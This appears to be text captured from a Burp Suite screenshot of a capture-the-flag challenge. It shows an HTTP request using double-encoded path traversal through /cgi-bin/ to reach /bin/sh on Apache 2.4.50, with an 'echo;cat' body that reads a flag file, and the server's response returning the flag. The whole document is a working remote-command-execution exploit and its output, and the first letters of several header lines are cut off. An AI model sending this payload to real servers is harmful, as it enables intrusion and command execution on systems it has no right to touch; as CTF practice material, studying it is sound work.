 发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
ET /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
ost: node4.buuoj.cn:26218
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
onnection: close
pgrade-Insecure-Requests: 1
f-Modified-Since: Fri, 06 May 2022 14:36:36 GMT
f-None-Match: "8d-5de58c91a8500"
ontent-Length: 67
cho;cat /diajgk/djflgak/qweqr/eigopl/fffffflalllallalagggggggggg
响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Tue, 09 Aug 2022 17:16:43 GMT
Server: Apache/2.4.50 (Unix)
Connection: close
Content-Length: 45
DASCTF{3190ffc1-d374-4c34-9190-a2d3bcad0058}